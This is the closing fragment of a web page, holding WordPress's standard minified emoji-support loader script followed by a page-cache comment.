const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://makcrack.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-12 06:41:44 -->